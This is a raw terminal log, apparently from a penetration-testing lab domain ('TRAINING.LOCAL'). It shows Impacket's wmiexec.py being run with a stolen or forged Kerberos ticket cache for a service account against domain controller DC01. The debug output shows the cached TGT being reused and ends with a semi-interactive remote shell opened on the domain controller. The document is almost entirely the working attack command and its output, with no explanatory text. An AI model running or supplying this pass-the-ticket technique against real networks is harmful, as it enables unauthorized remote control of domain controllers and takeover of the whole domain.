 root@kali:~# export KRB5CCNAME=svc_account.ccache
root@kali:~# wmiexec.py -k -no-pass TRAINING.LOCAL/svc_account@DC01.training.local -dc-ip 192.168.43.147 -debug
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation

[+] Using Kerberos Cache: svc_account.ccache
[+] SPN CIFS/DC01.TRAINING.LOCAL@TRAINING.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGT from cache
[+] Trying to connect to KDC at 192.168.43.147
[*] SMBv3.0 dialect used
[+] Using Kerberos Cache: svc_account.ccache
[+] SPN HOST/DC01.TRAINING.LOCAL@TRAINING.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGT from cache
[+] Trying to connect to KDC at 192.168.43.147
[+] Target system is DC01.training.local and isFDQN is True
[+] StringBinding: \\\\DC01[\\PIPE\\atsvc]
[+] StringBinding: DC01[49670]
[+] StringBinding chosen: ncacn_ip_tcp:DC01.training.local[49670]
[+] Using Kerberos Cache: svc_account.ccache
[+] SPN HOST/DC01.TRAINING.LOCAL@TRAINING.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGT from cache
[+] Trying to connect to KDC at 192.168.43.147
[+] Using Kerberos Cache: svc_account.ccache
[+] SPN HOST/DC01.TRAINING.LOCAL@TRAINING.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGT from cache
[+] Trying to connect to KDC at 192.168.43.147
[+] Using Kerberos Cache: svc_account.ccache
[+] SPN HOST/DC01.TRAINING.LOCAL@TRAINING.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGT from cache
[+] Trying to connect to KDC at 192.168.43.147
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>